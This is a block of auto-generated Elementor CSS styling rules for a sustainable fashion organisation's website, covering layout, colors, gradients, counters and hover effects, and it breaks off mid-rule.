.elementor-element.elementor-element-b258d73.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-b258d73.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-b258d73.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-b258d73.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-b258d73.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-c3aac7e{--display:flex;--min-height:50vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-c3aac7e:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-c3aac7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-c3aac7e::before, .elementor-16084 .elementor-element.elementor-element-c3aac7e > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-c3aac7e > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-c3aac7e > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-c3aac7e > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-c3aac7e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-c3aac7e.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-35c93c8{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-35c93c8 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-5cf1b95{width:100%;max-width:100%;margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-5cf1b95 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-5ec93e6{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon-wrapper{text-align:center;}.elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-view-framed .elementor-icon, .elementor-16084 .elementor-element.elementor-element-5ec93e6.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon{font-size:40px;}.elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon svg{height:40px;}.elementor-16084 .elementor-element.elementor-element-c08fdb8{--display:flex;--min-height:50vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--overlay-opacity:0.5;border-style:none;--border-style:none;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-c08fdb8:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF12 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-c08fdb8::before, .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-c08fdb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#1A1A1A;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-c08fdb8.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-234ebd7{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-234ebd7 .elementor-heading-title{color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-40fc8f4{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-40fc8f4 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-2e9ce09{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-2e9ce09.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-18a4d89{color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-3e0916b{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-3e0916b.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-d2309b0{color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-6d2699a{--display:flex;--min-height:20vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6d2699a.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-b15a426{color:#BDBDBD;}.elementor-16084 .elementor-element.elementor-element-c747181{--display:flex;--padding-top:0%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .bdt-image-wrap::before{background-color:transparent;background-image:linear-gradient(360deg, #000 0%, #00000000 100%);}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .bdt-item{height:392px;}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .bdt-title{font-size:30px;}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .bdt-subtitle{color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .swiper-pagination .swiper-pagination-bullet{background:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-142fd61 .bdt-prime-slider-tango .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var( --e-global-color-9b9aa1a );}.elementor-16084 .elementor-element.elementor-element-fb80e33{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.9;--margin-top:0%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-fb80e33::before, .elementor-16084 .elementor-element.elementor-element-fb80e33 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-fb80e33 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-fb80e33 > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-fb80e33 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-fb80e33 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-bec4b36{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-bec4b36.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-6e6c737{--display:flex;--min-height:0px;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-6e6c737.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-61d9632{text-align:center;font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;color:var( --e-global-color-9b9aa1a );}.elementor-16084 .elementor-element.elementor-element-a77a49c{--display:flex;--gap:0% 0%;--row-gap:0%;--column-gap:0%;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#0000001F;--border-color:#0000001F;--border-radius:0px 0px 0px 0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-2f54f06{--display:flex;--padding-top:0%;--padding-bottom:5%;--padding-left:0%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-2f54f06.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-6a5f607c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:01px 0px 0px 0px;--border-top-width:01px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#0F3F00C2;--border-color:#0F3F00C2;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-6a5f607c::before, .elementor-16084 .elementor-element.elementor-element-6a5f607c > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-6a5f607c > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-6a5f607c > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-6a5f607c > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-6a5f607c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#00363B;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-43972339{--display:flex;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-43972339.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-6606f1d6{--display:flex;--min-height:0px;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-6606f1d6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-d00c478 img{width:65%;}.elementor-16084 .elementor-element.elementor-element-660f12bb{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-660f12bb .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-5bbea175{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#0000001F;--border-color:#0000001F;--border-radius:0px 0px 1px 0px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-6affd8b8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-2edc2442{--display:flex;--min-height:810px;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-95d3c3d );--border-color:var( --e-global-color-95d3c3d );--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-2edc2442:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-2edc2442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #00606400 52%);}.elementor-16084 .elementor-element.elementor-element-2edc2442.e-con{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-16441cab{--display:flex;--margin-top:-45%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:030%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-16441cab:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-16441cab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/tech-brain_.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-16084 .elementor-element.elementor-element-16441cab.e-con:hover{--e-con-transform-rotateZ:-3deg;--e-con-transform-translateY:-20px;--e-con-transform-scaleX:1.05;--e-con-transform-scaleY:1.05;}.elementor-16084 .elementor-element.elementor-element-50a680f4{--spacer-size:150px;}.elementor-16084 .elementor-element.elementor-element-6a6e40a5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-6a6e40a5.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-6a6e40a5 .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-6ce04233{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-6ce04233 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-16084 .elementor-element.elementor-element-20eae73{--divider-border-style:solid;--divider-color:#D6FFD51F;--divider-border-width:1px;margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-20eae73 .elementor-divider-separator{width:100%;}.elementor-16084 .elementor-element.elementor-element-20eae73 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-16084 .elementor-element.elementor-element-b14d3d0.elementor-element{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-b14d3d0 .elementor-counter{flex-direction:row;}.elementor-16084 .elementor-element.elementor-element-b14d3d0 .elementor-counter-title{justify-content:start;align-items:center;color:var( --e-global-color-95d3c3d );text-transform:uppercase;line-height:1.3em;}.elementor-16084 .elementor-element.elementor-element-b14d3d0 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:0;--counter-number-grow:0;color:var( --e-global-color-95d3c3d );font-family:"Bebas Neue", Sans-serif;font-size:55px;}.elementor-16084 .elementor-element.elementor-element-1c05c0fc{--display:flex;--min-height:810px;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-95d3c3d );--border-color:var( --e-global-color-95d3c3d );--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-1c05c0fc:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-1c05c0fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #00606400 52%);}.elementor-16084 .elementor-element.elementor-element-1c05c0fc.e-con{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-1dac9b13{--display:flex;--margin-top:-48%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:30%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-1dac9b13:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-1dac9b13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-16084 .elementor-element.elementor-element-1dac9b13.e-con:hover{--e-con-transform-translateY:-20px;--e-con-transform-scaleX:1.05;--e-con-transform-scaleY:1.05;}.elementor-16084 .elementor-element.elementor-element-1d8cd975{--spacer-size:150px;}.elementor-16084 .elementor-element.elementor-element-11f4e532{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-11f4e532.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-11f4e532 .elementor-heading-title{font-size:20px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-2000c254{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-2000c254 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-bade222{--divider-border-style:solid;--divider-color:#D6FFD51F;--divider-border-width:1px;margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-bade222 .elementor-divider-separator{width:100%;}.elementor-16084 .elementor-element.elementor-element-bade222 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-16084 .elementor-element.elementor-element-254a8a6.elementor-element{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-254a8a6 .elementor-counter{flex-direction:row;}.elementor-16084 .elementor-element.elementor-element-254a8a6 .elementor-counter-title{justify-content:start;align-items:center;color:var( --e-global-color-95d3c3d );text-transform:uppercase;line-height:1.3em;}.elementor-16084 .elementor-element.elementor-element-254a8a6 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:0;--counter-number-grow:0;color:var( --e-global-color-95d3c3d );font-family:"Bebas Neue", Sans-serif;font-size:55px;}.elementor-16084 .elementor-element.elementor-element-1a9bd863{--display:flex;--min-height:810px;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-95d3c3d );--border-color:var( --e-global-color-95d3c3d );--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-1a9bd863:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-1a9bd863 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #00606400 52%);}.elementor-16084 .elementor-element.elementor-element-1a9bd863.e-con{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-7c8e5f3f{--display:flex;--margin-top:-45%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:030%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-7c8e5f3f:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-7c8e5f3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/fgnsdsg.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-16084 .elementor-element.elementor-element-7c8e5f3f.e-con:hover{--e-con-transform-rotateZ:3deg;--e-con-transform-translateY:-20px;--e-con-transform-scaleX:1.05;--e-con-transform-scaleY:1.05;}.elementor-16084 .elementor-element.elementor-element-1f8c228b{--spacer-size:150px;}.elementor-16084 .elementor-element.elementor-element-53bc04c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-53bc04c9.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-53bc04c9 .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-212a9229{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-212a9229 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-5dd016d{--divider-border-style:solid;--divider-color:#D6FFD51F;--divider-border-width:1px;margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-5dd016d .elementor-divider-separator{width:100%;}.elementor-16084 .elementor-element.elementor-element-5dd016d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-16084 .elementor-element.elementor-element-cf37871.elementor-element{--align-self:stretch;}.elementor-16084 .elementor-element.elementor-element-cf37871 .elementor-counter{flex-direction:row;}.elementor-16084 .elementor-element.elementor-element-cf37871 .elementor-counter-title{justify-content:start;align-items:center;color:var( --e-global-color-95d3c3d );text-transform:uppercase;line-height:1.3em;}.elementor-16084 .elementor-element.elementor-element-cf37871 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:0;--counter-number-grow:0;color:var( --e-global-color-95d3c3d );font-family:"Bebas Neue", Sans-serif;font-size:55px;}.elementor-16084 .elementor-element.elementor-element-598068f > .elementor-background-overlay{background-color:#207F88;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16084 .elementor-element.elementor-element-598068f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7% 5% 7% 5%;}.elementor-16084 .elementor-element.elementor-element-6d68bef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #00ACC129 52%);}.elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-element-populated >  .elementor-background-overlay{background-color:#071E22;opacity:0.5;}.elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3% 0% 3% 0%;}.elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-element-populated, .elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-element-populated > .elementor-background-overlay, .elementor-16084 .elementor-element.elementor-element-6d68bef > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-16084 .elementor-element.elementor-element-aecc053{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-16084 .elementor-element.elementor-element-f92a0e7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16084 .elementor-element.elementor-element-f92a0e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16084 .elementor-element.elementor-element-5bdb02c{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;}.elementor-16084 .elementor-element.elementor-element-5bdb02c .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:77px;font-weight:600;text-transform:none;color:#FAFDFF;}.elementor-16084 .elementor-element.elementor-element-bf62ed0{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-bf62ed0 .elementor-heading-title{font-size:16px;line-height:1.4em;color:#FFFFFF;}.elementor-16084 .elementor-element.elementor-element-41e10a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:01px 0px 0px 0px;--border-top-width:01px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#0F3F00C2;--border-color:#0F3F00C2;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-41e10a0::before, .elementor-16084 .elementor-element.elementor-element-41e10a0 > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-41e10a0 > .e-con-inner > .elementor-background-video-container::before, .elementor-16084 .elementor-element.elementor-element-41e10a0 > 